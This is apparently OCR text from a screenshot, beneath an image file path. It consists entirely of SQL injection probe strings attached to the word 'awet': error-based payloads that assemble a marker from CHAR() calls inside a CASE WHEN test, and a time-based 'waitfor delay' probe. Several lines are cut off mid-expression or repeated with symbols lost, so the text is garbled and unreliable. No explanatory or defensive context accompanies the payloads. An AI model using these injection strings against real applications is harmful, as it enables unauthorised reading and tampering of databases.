
awet') AND 9681 IN (SELECT
(CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+
(SELECT (CASE WHEN (9681=9681) THEN CHAR(49) ELSE C
awet' AND 9681 IN (SELECT
(CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+
(SELECT (CASE WHEN (9681=9681) THEN CHAR(49) ELSE CH
awet waitfor delay 0 0 5 any egrk egrk
awet') AND 9681 IN (SELECT (CHAR(113) CHAR(98) CHAR(120)
CHAR(112) CHAR(113) (SELECT (CASE WHEN (9681=9681)
THEN CHAR(49) ELSE C
awet' AND 9681 IN (SELECT (CHAR(113) CHAR(98) CHAR(120)
CHAR(112) CHAR(113) (SELECT (CASE WHEN (9681=9681)
THEN CHAR(49) ELSE CH